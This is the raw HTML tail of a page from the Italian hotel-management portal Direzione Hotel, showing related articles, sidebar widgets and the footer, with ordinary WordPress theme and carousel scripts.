data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/Senza-titolo-Post-di-Facebook-41-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/chiusura-tripadvisor-rentals-soluzione/  rel=bookmark title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive">Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/consulenza-alberghiera-strategie-vincenti-per-massimizzare-la-redditivita-del-tuo-hotel/  rel=bookmark class="td-image-wrap " title="Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/Consulenza-alberghieraPianificazione-strategica-per-migliorare-la-redditivita-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/consulenza-alberghiera-strategie-vincenti-per-massimizzare-la-redditivita-del-tuo-hotel/  rel=bookmark title="Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel">Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/tassa-di-soggiorno-salerno/  rel=bookmark class="td-image-wrap " title="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica - Direzione Hotel" title="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-38-1-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/tassa-di-soggiorno-salerno/  rel=bookmark title="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica">Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-13884","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1089";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="218";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/chiusura-tripadvisor-rentals-soluzione/  rel=bookmark class="td-image-wrap " title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive - Direzione Hotel" title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/Senza-titolo-Post-di-Facebook-41-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/chiusura-tripadvisor-rentals-soluzione/  rel=bookmark title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive">Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/consulenza-alberghiera-strategie-vincenti-per-massimizzare-la-redditivita-del-tuo-hotel/  rel=bookmark class="td-image-wrap " title="Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/Consulenza-alberghieraPianificazione-strategica-per-migliorare-la-redditivita-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/consulenza-alberghiera-strategie-vincenti-per-massimizzare-la-redditivita-del-tuo-hotel/  rel=bookmark title="Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel">Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/tassa-di-soggiorno-salerno/  rel=bookmark class="td-image-wrap " title="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica - Direzione Hotel" title="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-38-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/tassa-di-soggiorno-salerno/  rel=bookmark title="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica">Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/tassa-soggiorno-milano-2026/  rel=bookmark class="td-image-wrap " title="Tassa di soggiorno Milano 2026, previsto aumento in vista delle Olimpiadi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Tassa di soggiorno a Milano 2026, previsto aumento in vista delle Olimpiadi - Direzione Hotel" title="Tassa di soggiorno Milano 2026, previsto aumento in vista delle Olimpiadi" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-37-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/tassa-soggiorno-milano-2026/  rel=bookmark title="Tassa di soggiorno Milano 2026, previsto aumento in vista delle Olimpiadi">Tassa di soggiorno Milano 2026, previsto aumento in vista delle Olimpiadi</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/politica-danni-ospiti-booking-com/  rel=bookmark class="td-image-wrap " title="Le opzioni per la politica sui danni di Booking.com che devi conoscere" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Le opzioni per la politica sui danni di Booking.com che devi conoscere - Direzione Hotel" title="Le opzioni per la politica sui danni di Booking.com che devi conoscere" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Gemini_Generated_Image_kctc43kctc43kctc-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/politica-danni-ospiti-booking-com/  rel=bookmark title="Le opzioni per la politica sui danni di Booking.com che devi conoscere">Le opzioni per la politica sui danni di Booking.com che devi...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-13884","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1089";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="363";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/chiusura-tripadvisor-rentals-soluzione/  rel=bookmark class="td-image-wrap " title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive - Direzione Hotel" title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/Senza-titolo-Post-di-Facebook-41-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/chiusura-tripadvisor-rentals-soluzione/  rel=bookmark title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive">Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/consulenza-alberghiera-strategie-vincenti-per-massimizzare-la-redditivita-del-tuo-hotel/  rel=bookmark class="td-image-wrap " title="Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/Consulenza-alberghieraPianificazione-strategica-per-migliorare-la-redditivita-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/consulenza-alberghiera-strategie-vincenti-per-massimizzare-la-redditivita-del-tuo-hotel/  rel=bookmark title="Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel">Consulenza alberghiera: strategie vincenti per massimizzare la redditività del tuo hotel</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/tassa-di-soggiorno-salerno/  rel=bookmark class="td-image-wrap " title="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica - Direzione Hotel" title="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-38-1-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/tassa-di-soggiorno-salerno/  rel=bookmark title="Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica">Tassa di Soggiorno Salerno 2026: arriva la Tariffa Unica</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-13884","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1081";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="361";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>840</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>436</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>394</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>386</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>306</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>171</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>142</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>93</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script 